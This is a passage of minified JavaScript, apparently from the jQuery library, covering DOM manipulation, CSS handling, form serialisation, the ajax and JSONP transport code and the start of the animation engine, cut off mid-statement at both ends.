e.querySelectorAll!==r?e.querySelectorAll(n||"*"):t;if(!a){for(a=[],i=e.childNodes||e;(o=i[s])!=null;s++){if(!n||x.nodeName(o,n)){a.push(o)}else{x.merge(a,eO(o,n))}}}return n===t||n&&x.nodeName(e,n)?x.merge([e],a):a}function eB(e){if(eC.test(e.type)){e.defaultChecked=e.checked}}x.extend({clone:function(e,t,n){var i,r,o,s,a,l=x.contains(e.ownerDocument,e);if(x.support.html5Clone||x.isXMLDoc(e)||!em.test("<"+e.nodeName+">")){o=e.cloneNode(true)}else{eD.innerHTML=e.outerHTML;eD.removeChild(o=eD.firstChild)}if((!x.support.noCloneEvent||!x.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!x.isXMLDoc(e)){i=eO(o);a=eO(e);for(s=0;(r=a[s])!=null;++s){if(i[s]){eM(r,i[s])}}}if(t){if(n){a=a||eO(e);i=i||eO(o);for(s=0;(r=a[s])!=null;s++){eF(r,i[s])}}else{eF(e,o)}}i=eO(o,"script");if(i.length>0){e_(i,!l&&eO(e,"script"))}i=a=r=null;return o},buildFragment:function(e,t,n,i){var r,o,s,a,l,u,f,c=e.length,p=ed(t),d=[],h=0;for(;h<c;h++){o=e[h];if(o||o===0){if(x.type(o)==="object"){x.merge(d,o.nodeType?[o]:o)}else if(!ew.test(o)){d.push(t.createTextNode(o))}else{a=a||p.appendChild(t.createElement("div"));l=(eb.exec(o)||["",""])[1].toLowerCase();f=eA[l]||eA._default;a.innerHTML=f[1]+o.replace(ev,"<$1></$2>")+f[2];r=f[0];while(r--){a=a.lastChild}if(!x.support.leadingWhitespace&&ey.test(o)){d.push(t.createTextNode(ey.exec(o)[0]))}if(!x.support.tbody){o=l==="table"&&!ex.test(o)?a.firstChild:f[1]==="<table>"&&!ex.test(o)?a:0;r=o&&o.childNodes.length;while(r--){if(x.nodeName(u=o.childNodes[r],"tbody")&&!u.childNodes.length){o.removeChild(u)}}}x.merge(d,a.childNodes);a.textContent="";while(a.firstChild){a.removeChild(a.firstChild)}a=p.lastChild}}}if(a){p.removeChild(a)}if(!x.support.appendChecked){x.grep(eO(d,"input"),eB)}h=0;while(o=d[h++]){if(i&&x.inArray(o,i)!==-1){continue}s=x.contains(o.ownerDocument,o);a=eO(p.appendChild(o),"script");if(s){e_(a)}if(n){r=0;while(o=a[r++]){if(ek.test(o.type||"")){n.push(o)}}}}a=null;return p},cleanData:function(e,t){var n,i,o,s,a=0,l=x.expando,u=x.cache,f=x.support.deleteExpando,p=x.event.special;for(;(n=e[a])!=null;a++){if(t||x.acceptData(n)){o=n[l];s=o&&u[o];if(s){if(s.events){for(i in s.events){if(p[i]){x.event.remove(n,i)}else{x.removeEvent(n,i,s.handle)}}}if(u[o]){delete u[o];if(f){delete n[l]}else if(typeof n.removeAttribute!==r){n.removeAttribute(l)}else{n[l]=null}c.push(o)}}}}},_evalUrl:function(e){return x.ajax({url:e,type:"GET",dataType:"script",async:false,global:false,"throws":true})}});x.fn.extend({wrapAll:function(e){if(x.isFunction(e)){return this.each(function(t){x(this).wrapAll(e.call(this,t))})}if(this[0]){var t=x(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){t.insertBefore(this[0])}t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1){e=e.firstChild}return e}).append(this)}return this},wrapInner:function(e){if(x.isFunction(e)){return this.each(function(t){x(this).wrapInner(e.call(this,t))})}return this.each(function(){var t=x(this),n=t.contents();if(n.length){n.wrapAll(e)}else{t.append(e)}})},wrap:function(e){var t=x.isFunction(e);return this.each(function(n){x(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){if(!x.nodeName(this,"body")){x(this).replaceWith(this.childNodes)}}).end()}});var eP,eR,eW,e$=/alpha\([^)]*\)/i,eI=/opacity\s*=\s*([^)]*)/,ez=/^(top|right|bottom|left)$/,eX=/^(none|table(?!-c[ea]).+)/,eU=/^margin/,eV=new RegExp("^("+w+")(.*)$","i"),eY=new RegExp("^("+w+")(?!px)[a-z%]+$","i"),eJ=new RegExp("^([+-])=("+w+")","i"),eG={BODY:"block"},eQ={position:"absolute",visibility:"hidden",display:"block"},eK={letterSpacing:0,fontWeight:400},eZ=["Top","Right","Bottom","Left"],e0=["Webkit","O","Moz","ms"];function e1(e,t){if(t in e){return t}var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,r=e0.length;while(r--){t=e0[r]+n;if(t in e){return t}}return i}function e2(e,t){e=t||e;return x.css(e,"display")==="none"||!x.contains(e.ownerDocument,e)}function e3(e,t){var n,i,r,o=[],s=0,a=e.length;for(;s<a;s++){i=e[s];if(!i.style){continue}o[s]=x._data(i,"olddisplay");n=i.style.display;if(t){if(!o[s]&&n==="none"){i.style.display=""}if(i.style.display===""&&e2(i)){o[s]=x._data(i,"olddisplay",e6(i.nodeName))}}else{if(!o[s]){r=e2(i);if(n&&n!=="none"||!r){x._data(i,"olddisplay",r?n:x.css(i,"display"))}}}}for(s=0;s<a;s++){i=e[s];if(!i.style){continue}if(!t||i.style.display==="none"||i.style.display===""){i.style.display=t?o[s]||"":"none"}}return e}x.fn.extend({css:function(e,n){return x.access(this,function(e,n,i){var r,o,s={},a=0;if(x.isArray(n)){o=eR(e);r=n.length;for(;a<r;a++){s[n[a]]=x.css(e,n[a],false,o)}return s}return i!==t?x.style(e,n,i):x.css(e,n)},e,n,arguments.length>1)},show:function(){return e3(this,true)},hide:function(){return e3(this)},toggle:function(e){if(typeof e==="boolean"){return e?this.show():this.hide()}return this.each(function(){if(e2(this)){x(this).show()}else{x(this).hide()}})}});x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=eW(e,"opacity");return n===""?"1":n}}}},cssNumber:{"columnCount":true,"fillOpacity":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":x.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,i,r){if(!e||e.nodeType===3||e.nodeType===8||!e.style){return}var o,s,a,l=x.camelCase(n),u=e.style;n=x.cssProps[l]||(x.cssProps[l]=e1(u,l));a=x.cssHooks[n]||x.cssHooks[l];if(i!==t){s=typeof i;if(s==="string"&&(o=eJ.exec(i))){i=(o[1]+1)*o[2]+parseFloat(x.css(e,n));s="number"}if(i==null||s==="number"&&isNaN(i)){return}if(s==="number"&&!x.cssNumber[l]){i+="px"}if(!x.support.clearCloneStyle&&i===""&&n.indexOf("background")===0){u[n]="inherit"}if(!a||!("set"in a)||(i=a.set(e,i,r))!==t){try{u[n]=i}catch(e){}}}else{if(a&&"get"in a&&(o=a.get(e,false,r))!==t){return o}return u[n]}},css:function(e,n,i,r){var o,s,a,l=x.camelCase(n);n=x.cssProps[l]||(x.cssProps[l]=e1(e.style,l));a=x.cssHooks[n]||x.cssHooks[l];if(a&&"get"in a){s=a.get(e,true,i)}if(s===t){s=eW(e,n,r)}if(s==="normal"&&n in eK){s=eK[n]}if(i===""||i){o=parseFloat(s);return i===true||x.isNumeric(o)?o||0:s}return s}});if(e.getComputedStyle){eR=function(t){return e.getComputedStyle(t,null)};eW=function(e,n,i){var r,o,s,a=i||eR(e),l=a?a.getPropertyValue(n)||a[n]:t,u=e.style;if(a){if(l===""&&!x.contains(e.ownerDocument,e)){l=x.style(e,n)}if(eY.test(l)&&eU.test(n)){r=u.width;o=u.minWidth;s=u.maxWidth;u.minWidth=u.maxWidth=u.width=l;l=a.width;u.width=r;u.minWidth=o;u.maxWidth=s}}return l}}else if(s.documentElement.currentStyle){eR=function(e){return e.currentStyle};eW=function(e,n,i){var r,o,s,a=i||eR(e),l=a?a[n]:t,u=e.style;if(l==null&&u&&u[n]){l=u[n]}if(eY.test(l)&&!ez.test(n)){r=u.left;o=e.runtimeStyle;s=o&&o.left;if(s){o.left=e.currentStyle.left}u.left=n==="fontSize"?"1em":l;l=u.pixelLeft+"px";u.left=r;if(s){o.left=s}}return l===""?"auto":l}}function e4(e,t,n){var i=eV.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function e5(e,t,n,i,r){var o=n===(i?"border":"content")?4:t==="width"?1:0,s=0;for(;o<4;o+=2){if(n==="margin"){s+=x.css(e,n+eZ[o],true,r)}if(i){if(n==="content"){s-=x.css(e,"padding"+eZ[o],true,r)}if(n!=="margin"){s-=x.css(e,"border"+eZ[o]+"Width",true,r)}}else{s+=x.css(e,"padding"+eZ[o],true,r);if(n!=="padding"){s+=x.css(e,"border"+eZ[o]+"Width",true,r)}}}return s}function e9(e,t,n){var i=true,r=t==="width"?e.offsetWidth:e.offsetHeight,o=eR(e),s=x.support.boxSizing&&x.css(e,"boxSizing",false,o)==="border-box";if(r<=0||r==null){r=eW(e,t,o);if(r<0||r==null){r=e.style[t]}if(eY.test(r)){return r}i=s&&(x.support.boxSizingReliable||r===e.style[t]);r=parseFloat(r)||0}return r+e5(e,t,n||(s?"border":"content"),i,o)+"px"}function e6(e){var t=s,n=eG[e];if(!n){n=e8(e,t);if(n==="none"||!n){eP=(eP||x("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement);t=(eP[0].contentWindow||eP[0].contentDocument).document;t.write("<!doctype html><html><body>");t.close();n=e8(e,t);eP.detach()}eG[e]=n}return n}function e8(e,t){var n=x(t.createElement(e)).appendTo(t.body),i=x.css(n[0],"display");n.remove();return i}x.each(["height","width"],function(e,t){x.cssHooks[t]={get:function(e,n,i){if(n){return e.offsetWidth===0&&eX.test(x.css(e,"display"))?x.swap(e,eQ,function(){return e9(e,t,i)}):e9(e,t,i)}},set:function(e,n,i){var r=i&&eR(e);return e4(e,n,i?e5(e,t,i,x.support.boxSizing&&x.css(e,"boxSizing",false,r)==="border-box",r):0)}}});if(!x.support.opacity){x.cssHooks.opacity={get:function(e,t){return eI.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,r=x.isNumeric(t)?"alpha(opacity="+t*100+")":"",o=i&&i.filter||n.filter||"";n.zoom=1;if((t>=1||t==="")&&x.trim(o.replace(e$,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(t===""||i&&!i.filter){return}}n.filter=e$.test(o)?o.replace(e$,r):o+" "+r}}}x(function(){if(!x.support.reliableMarginRight){x.cssHooks.marginRight={get:function(e,t){if(t){return x.swap(e,{"display":"inline-block"},eW,[e,"marginRight"])}}}}if(!x.support.pixelPosition&&x.fn.position){x.each(["top","left"],function(e,t){x.cssHooks[t]={get:function(e,n){if(n){n=eW(e,t);return eY.test(n)?x(e).position()[t]+"px":n}}}})}});if(x.expr&&x.expr.filters){x.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!x.support.reliableHiddenOffsets&&(e.style&&e.style.display||x.css(e,"display"))==="none"};x.expr.filters.visible=function(e){return!x.expr.filters.hidden(e)}}x.each({margin:"",padding:"",border:"Width"},function(e,t){x.cssHooks[e+t]={expand:function(n){var i=0,r={},o=typeof n==="string"?n.split(" "):[n];for(;i<4;i++){r[e+eZ[i]+t]=o[i]||o[i-2]||o[0]}return r}};if(!eU.test(e)){x.cssHooks[e+t].set=e4}});var e7=/%20/g,te=/\[\]$/,tt=/\r?\n/g,tn=/^(?:submit|button|image|reset|file)$/i,ti=/^(?:input|select|textarea|keygen)/i;x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&ti.test(this.nodeName)&&!tn.test(e)&&(this.checked||!eC.test(e))}).map(function(e,t){var n=x(this).val();return n==null?null:x.isArray(n)?x.map(n,function(e){return{name:t.name,value:e.replace(tt,"\r\n")}}):{name:t.name,value:n.replace(tt,"\r\n")}}).get()}});x.param=function(e,n){var i,r=[],o=function(e,t){t=x.isFunction(t)?t():t==null?"":t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t){n=x.ajaxSettings&&x.ajaxSettings.traditional}if(x.isArray(e)||e.jquery&&!x.isPlainObject(e)){x.each(e,function(){o(this.name,this.value)})}else{for(i in e){tr(i,e[i],n,o)}}return r.join("&").replace(e7,"+")};function tr(e,t,n,i){var r;if(x.isArray(t)){x.each(t,function(t,r){if(n||te.test(e)){i(e,r)}else{tr(e+"["+(typeof r==="object"?t:"")+"]",r,n,i)}})}else if(!n&&x.type(t)==="object"){for(r in t){tr(e+"["+r+"]",t[r],n,i)}}else{i(e,t)}}x.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});x.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)}});var to,ts,ta=x.now(),tl=/\?/,tu=/#.*$/,tf=/([?&])_=[^&]*/,tc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,tp=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,td=/^(?:GET|HEAD)$/,th=/^\/\//,tg=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,tm=x.fn.load,ty={},tv={},tb="*/".concat("*");try{ts=o.href}catch(e){ts=s.createElement("a");ts.href="";ts=ts.href}to=tg.exec(ts.toLowerCase())||[];function tx(e){return function(t,n){if(typeof t!=="string"){n=t;t="*"}var i,r=0,o=t.toLowerCase().match(T)||[];if(x.isFunction(n)){while(i=o[r++]){if(i[0]==="+"){i=i.slice(1)||"*";(e[i]=e[i]||[]).unshift(n)}else{(e[i]=e[i]||[]).push(n)}}}}}function tw(e,t,n,i){var r={},o=e===tv;function s(a){var l;r[a]=true;x.each(e[a]||[],function(e,a){var u=a(t,n,i);if(typeof u==="string"&&!o&&!r[u]){t.dataTypes.unshift(u);s(u);return false}else if(o){return!(l=u)}});return l}return s(t.dataTypes[0])||!r["*"]&&s("*")}function tT(e,n){var i,r,o=x.ajaxSettings.flatOptions||{};for(r in n){if(n[r]!==t){(o[r]?e:i||(i={}))[r]=n[r]}}if(i){x.extend(true,e,i)}return e}x.fn.load=function(e,n,i){if(typeof e!=="string"&&tm){return tm.apply(this,arguments)}var r,o,s,a=this,l=e.indexOf(" ");if(l>=0){r=e.slice(l,e.length);e=e.slice(0,l)}if(x.isFunction(n)){i=n;n=t}else if(n&&typeof n==="object"){s="POST"}if(a.length>0){x.ajax({url:e,type:s,dataType:"html",data:n}).done(function(e){o=arguments;a.html(r?x("<div>").append(x.parseHTML(e)).find(r):e)}).complete(i&&function(e,t){a.each(i,o||[e.responseText,t,e])})}return this};x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){x.fn[t]=function(e){return this.on(t,e)}});x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ts,type:"GET",isLocal:tp.test(to[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":tb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":x.parseJSON,"text xml":x.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(e,t){return t?tT(tT(e,x.ajaxSettings),t):tT(x.ajaxSettings,e)},ajaxPrefilter:tx(ty),ajaxTransport:tx(tv),ajax:function(e,n){if(typeof e==="object"){n=e;e=t}n=n||{};var i,r,o,s,a,l,u,f,c=x.ajaxSetup({},n),p=c.context||c,d=c.context&&(p.nodeType||p.jquery)?x(p):x.event,h=x.Deferred(),g=x.Callbacks("once memory"),m=c.statusCode||{},y={},v={},b=0,w="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(b===2){if(!f){f={};while(t=tc.exec(s)){f[t[1].toLowerCase()]=t[2]}}t=f[e.toLowerCase()]}return t==null?null:t},getAllResponseHeaders:function(){return b===2?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();if(!b){e=v[n]=v[n]||e;y[e]=t}return this},overrideMimeType:function(e){if(!b){c.mimeType=e}return this},statusCode:function(e){var t;if(e){if(b<2){for(t in e){m[t]=[m[t],e[t]]}}else{C.always(e[C.status])}}return this},abort:function(e){var t=e||w;if(u){u.abort(t)}N(0,t);return this}};h.promise(C).complete=g.add;C.success=C.done;C.error=C.fail;c.url=((e||c.url||ts)+"").replace(tu,"").replace(th,to[1]+"//");c.type=n.method||n.type||c.method||c.type;c.dataTypes=x.trim(c.dataType||"*").toLowerCase().match(T)||[""];if(c.crossDomain==null){i=tg.exec(c.url.toLowerCase());c.crossDomain=!!(i&&(i[1]!==to[1]||i[2]!==to[2]||(i[3]||(i[1]==="http:"?"80":"443"))!==(to[3]||(to[1]==="http:"?"80":"443"))))}if(c.data&&c.processData&&typeof c.data!=="string"){c.data=x.param(c.data,c.traditional)}tw(ty,c,n,C);if(b===2){return C}l=c.global;if(l&&x.active++===0){x.event.trigger("ajaxStart")}c.type=c.type.toUpperCase();c.hasContent=!td.test(c.type);o=c.url;if(!c.hasContent){if(c.data){o=c.url+=(tl.test(o)?"&":"?")+c.data;delete c.data}if(c.cache===false){c.url=tf.test(o)?o.replace(tf,"$1_="+ta++):o+(tl.test(o)?"&":"?")+"_="+ta++}}if(c.ifModified){if(x.lastModified[o]){C.setRequestHeader("If-Modified-Since",x.lastModified[o])}if(x.etag[o]){C.setRequestHeader("If-None-Match",x.etag[o])}}if(c.data&&c.hasContent&&c.contentType!==false||n.contentType){C.setRequestHeader("Content-Type",c.contentType)}C.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+tb+"; q=0.01":""):c.accepts["*"]);for(r in c.headers){C.setRequestHeader(r,c.headers[r])}if(c.beforeSend&&(c.beforeSend.call(p,C,c)===false||b===2)){return C.abort()}w="abort";for(r in{success:1,error:1,complete:1}){C[r](c[r])}u=tw(tv,c,n,C);if(!u){N(-1,"No Transport")}else{C.readyState=1;if(l){d.trigger("ajaxSend",[C,c])}if(c.async&&c.timeout>0){a=setTimeout(function(){C.abort("timeout")},c.timeout)}try{b=1;u.send(y,N)}catch(e){if(b<2){N(-1,e)}else{throw e}}}function N(e,n,i,r){var f,y,v,w,T,N=n;if(b===2){return}b=2;if(a){clearTimeout(a)}u=t;s=r||"";C.readyState=e>0?4:0;f=e>=200&&e<300||e===304;if(i){w=tC(c,C,i)}w=tN(c,w,C,f);if(f){if(c.ifModified){T=C.getResponseHeader("Last-Modified");if(T){x.lastModified[o]=T}T=C.getResponseHeader("etag");if(T){x.etag[o]=T}}if(e===204||c.type==="HEAD"){N="nocontent"}else if(e===304){N="notmodified"}else{N=w.state;y=w.data;v=w.error;f=!v}}else{v=N;if(e||!N){N="error";if(e<0){e=0}}}C.status=e;C.statusText=(n||N)+"";if(f){h.resolveWith(p,[y,N,C])}else{h.rejectWith(p,[C,N,v])}C.statusCode(m);m=t;if(l){d.trigger(f?"ajaxSuccess":"ajaxError",[C,c,f?y:v])}g.fireWith(p,[C,N]);if(l){d.trigger("ajaxComplete",[C,c]);if(!--x.active){x.event.trigger("ajaxStop")}}}return C},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,n){return x.get(e,t,n,"script")}});x.each(["get","post"],function(e,n){x[n]=function(e,i,r,o){if(x.isFunction(i)){o=o||r;r=i;i=t}return x.ajax({url:e,type:n,dataType:o,data:i,success:r})}});function tC(e,n,i){var r,o,s,a,l=e.contents,u=e.dataTypes;while(u[0]==="*"){u.shift();if(o===t){o=e.mimeType||n.getResponseHeader("Content-Type")}}if(o){for(a in l){if(l[a]&&l[a].test(o)){u.unshift(a);break}}}if(u[0]in i){s=u[0]}else{for(a in i){if(!u[0]||e.converters[a+" "+u[0]]){s=a;break}if(!r){r=a}}s=s||r}if(s){if(s!==u[0]){u.unshift(s)}return i[s]}}function tN(e,t,n,i){var r,o,s,a,l,u={},f=e.dataTypes.slice();if(f[1]){for(s in e.converters){u[s.toLowerCase()]=e.converters[s]}}o=f.shift();while(o){if(e.responseFields[o]){n[e.responseFields[o]]=t}if(!l&&i&&e.dataFilter){t=e.dataFilter(t,e.dataType)}l=o;o=f.shift();if(o){if(o==="*"){o=l}else if(l!=="*"&&l!==o){s=u[l+" "+o]||u["* "+o];if(!s){for(r in u){a=r.split(" ");if(a[1]===o){s=u[l+" "+a[0]]||u["* "+a[0]];if(s){if(s===true){s=u[r]}else if(u[r]!==true){o=a[0];f.unshift(a[1])}break}}}}if(s!==true){if(s&&e["throws"]){t=s(t)}else{try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}}}}}return{state:"success",data:t}}x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){x.globalEval(e);return e}}});x.ajaxPrefilter("script",function(e){if(e.cache===t){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});x.ajaxTransport("script",function(e){if(e.crossDomain){var n,i=s.head||x("head")[0]||s.documentElement;return{send:function(t,r){n=s.createElement("script");n.async=true;if(e.scriptCharset){n.charset=e.scriptCharset}n.src=e.url;n.onload=n.onreadystatechange=function(e,t){if(t||!n.readyState||/loaded|complete/.test(n.readyState)){n.onload=n.onreadystatechange=null;if(n.parentNode){n.parentNode.removeChild(n)}n=null;if(!t){r(200,"success")}}};i.insertBefore(n,i.firstChild)},abort:function(){if(n){n.onload(t,true)}}}}});var tk=[],tE=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tk.pop()||x.expando+"_"+ta++;this[e]=true;return e}});x.ajaxPrefilter("json jsonp",function(n,i,r){var o,s,a,l=n.jsonp!==false&&(tE.test(n.url)?"url":typeof n.data==="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&tE.test(n.data)&&"data");if(l||n.dataTypes[0]==="jsonp"){o=n.jsonpCallback=x.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback;if(l){n[l]=n[l].replace(tE,"$1"+o)}else if(n.jsonp!==false){n.url+=(tl.test(n.url)?"&":"?")+n.jsonp+"="+o}n.converters["script json"]=function(){if(!a){x.error(o+" was not called")}return a[0]};n.dataTypes[0]="json";s=e[o];e[o]=function(){a=arguments};r.always(function(){e[o]=s;if(n[o]){n.jsonpCallback=i.jsonpCallback;tk.push(o)}if(a&&x.isFunction(s)){s(a[0])}a=s=t});return"script"}});var tS,tA,tj=0,tD=e.ActiveXObject&&function(){var e;for(e in tS){tS[e](t,true)}};function tL(){try{return new e.XMLHttpRequest}catch(e){}}function tH(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}x.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&tL()||tH()}:tL;tA=x.ajaxSettings.xhr();x.support.cors=!!tA&&"withCredentials"in tA;tA=x.support.ajax=!!tA;if(tA){x.ajaxTransport(function(n){if(!n.crossDomain||x.support.cors){var i;return{send:function(r,o){var s,a,l=n.xhr();if(n.username){l.open(n.type,n.url,n.async,n.username,n.password)}else{l.open(n.type,n.url,n.async)}if(n.xhrFields){for(a in n.xhrFields){l[a]=n.xhrFields[a]}}if(n.mimeType&&l.overrideMimeType){l.overrideMimeType(n.mimeType)}if(!n.crossDomain&&!r["X-Requested-With"]){r["X-Requested-With"]="XMLHttpRequest"}try{for(a in r){l.setRequestHeader(a,r[a])}}catch(e){}l.send(n.hasContent&&n.data||null);i=function(e,r){var a,u,f,c;try{if(i&&(r||l.readyState===4)){i=t;if(s){l.onreadystatechange=x.noop;if(tD){delete tS[s]}}if(r){if(l.readyState!==4){l.abort()}}else{c={};a=l.status;u=l.getAllResponseHeaders();if(typeof l.responseText==="string"){c.text=l.responseText}try{f=l.statusText}catch(e){f=""}if(!a&&n.isLocal&&!n.crossDomain){a=c.text?200:404}else if(a===1223){a=204}}}}catch(e){if(!r){o(-1,e)}}if(c){o(a,f,c,u)}};if(!n.async){i()}else if(l.readyState===4){setTimeout(i)}else{s=++tj;if(tD){if(!tS){tS={};x(e).unload(tD)}tS[s]=i}l.onreadystatechange=i}},abort:function(){if(i){i(t,true)}}}}})}var tq,t_,tF=/^(?:toggle|show|hide)$/,tM=new RegExp("^(?:([+-])=|)("+w+")([a-z%]*)$","i"),tO=/queueHooks$/,tB=[tz],tP={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),r=tM.exec(t),o=r&&r[3]||(x.cssNumber[e]?"":"px"),s=(x.cssNumber[e]||o!=="px"&&+i)&&tM.exec(x.css(n.elem,e)),a=1,l=20;if(s&&s[3]!==o){o=o||s[3];r=r||[];s=+i||1;do{a=a||".5";s=s/a;x.style(n.elem,e,s+o)}while(a!==(a=n.cur()/i)&&a!==1&&--l)}if(r){s=n.start=+s||+i||0;n.unit=o;n.end=r[1]?s+(r[1]+1)*r[2]:+r[2]}return n}]};function tR(){setTimeout(function(){tq=t});return tq=x.now()}function tW(e,t,n){var i,r=(tP[t]||[]).concat(tP["*"]),o=0,s=r.length;for(;o<s;o++){if(i=r[o].call(n,t,e)){return i}}}function t$(e,t,n){var i,r,o=0,s=tB.length,a=x.Deferred().always(function(){delete l.elem}),l=function(){if(r){return false}var t=tq||tR(),n=Math.max(0,u.startTime+u.duration-t),i=n/u.duration||0,o=1-i,s=0,l=u.tweens.length;for(;s<l;s++){u.tweens[s].run(o)}a.notifyWith(e,[u,o,n]);if(o<1&&l){return n}else{a.resolveWith(e,[u]);return false}},u=a.promise({elem:e,props:x.extend({},t),opts:x.extend(true,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:tq||tR(),duration:n.duration,tweens:[],createTween:function(t,n){var i=x.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);u.tweens.push(i);return i},stop:function(t){var n=0,i=t?u.tweens.length:0;if(r){return this}r=true;for(;n<i;n++){u.tweens[n].run(1)}if(t){a.resolveWith(e,[u,t])}else{a.rejectWith(e,[u,t])}return this}}),f=u.props;tI(f,u.opts.specialEasing);for(;o<s;o++){i=tB[o].call(u,e,f,u.opts);if(i){return i}}x.map(f,tW,u);if(x.isFunction(u.opts.start)){u.opts.start.call(e,u)}x.fx.timer(x.extend(l,{elem:e,anim:u,queue:u.opts.queue}));return u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function tI(e,t){var n,i,r,o,s;for(n in e){i=x.camelCase(n);r=t[i];o=e[n];if(x.isArray(o)){r=o[1];o=e[n]=o[0]}if(n!==i){e[i]=o;delete e[n]}s=x.cssHooks[i];if(s&&"expand"in s){o=s.expand(o);delete e[i];for(n in o){if(!(n in e)){e[n]=o[n];t[n]=r}}}else{t[i]=r}}}x.Animation=x.extend(t$,{tweener:function(e,t){if(x.isFunction(e)){t=e;e=["*"]}else{e=e.split(" ")}var n,i=0,r=e.length;for(;i<r;i++){n=e[i];tP[n]=tP[n]||[];tP[n].unshift(t)}},prefilter:function(e,t){if(t){tB.unshift(e)}else{tB.push(e)}}});function tz(e,t,n){var i,r,o,s,a,l,u=this,f={},c=e.style,p=e.nodeType&&e2(e),d=x._data(e,"fxshow");if(!n.queue){a=x._queueHooks(e,"fx");if(a.unqueued==null){a.unqueued=0;l=a.empty.fire;a.empty.fire=function(){if(!a.unqueued){l()}}}a.unqueued++;u.always(function(){u.always(function(){a.unqueued--;if(!x.queue(e,"fx").length){a.empty.fire()}})})}if(e.nodeType===1&&("height"in t||"width"in t)){n.overflow=[c.overflow,c.overflowX,c.overflowY];if(x.css(e,"display")==="inline"&&x.css(e,"float")==="none"){if(!x.support.inlineBlockNeedsLayout||e6(e.nodeName)==="inline"){c.display="inline-block"}else{c.zoom=1}}}if(n.overflow){c.overflow="hidden";if(!x.support.shrinkWrapBlocks){u.always(function(){c.overflow=n.overflow[0];c.overflowX=n.overflow[1];c.overflowY=n.overflow[2]})}}for(i in t){r=t[i];if(tF.exec(r)){delete t[i];o=o||r==="toggle";if(r===(p?"hide":"show")){continue}f[i]=d&&d[i]||x.style(e,i)}}if(!x.isEmptyObject(f)){if(d){if("hidden"in d){p=d.hidden}}else{d=x._data(e,"fxshow",{})}if(o){d.hidden=!p}if(p){x(e).show()}else{u.done(function(){x(e).hide()})}u.done(function(){var t;x._removeData(e,"fxshow");for(t in f){x.style(e,t,f[t])}});for(i in f){s=tW(p?d[i]:0,i,u);if(!(i in d)){d[i]=s.start;if(p){s.end=s.start;s.start=i==="width"||i==="height"?1:0}}}}}function tX(e,t,n,i,r){return new tX.prototype.init(e,t,n,i,r)}x.Tween=tX;tX.prototype={constructor:tX,init:function(e,t,n,i,r,o){this.elem=e;this.prop=n;this.easing=r||"swing";this.options=t;this.start=this.now=this.cur();this.end=i;this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=tX.propHooks[this.prop];return e&&e.get?e.get(this):tX.propHooks._default.get(this)},run:function(e){var 